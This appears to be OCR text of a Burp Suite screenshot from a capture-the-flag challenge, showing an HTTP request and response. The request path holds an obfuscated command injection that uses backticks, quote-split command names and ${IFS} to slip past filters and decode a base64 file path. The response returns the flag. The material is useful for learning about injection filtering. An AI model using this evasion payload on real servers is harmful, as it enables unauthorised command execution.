 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /public/`'ec''ho'${IFS}L19mbGFn|'ba''se64'${IFS}-d`
HTTP/1.1
2 Host: 101.32.220.189:30525
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.13
3 Date: Mon, 05 Feb 2024 06:27:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 43
6 Connection: close
7
8 flag{4be37011-bf5c-4970-bc09-5686eaa276ed}
9
? Search... 0 matches
? Search... 0 matches
Done
217 bytes | 582 m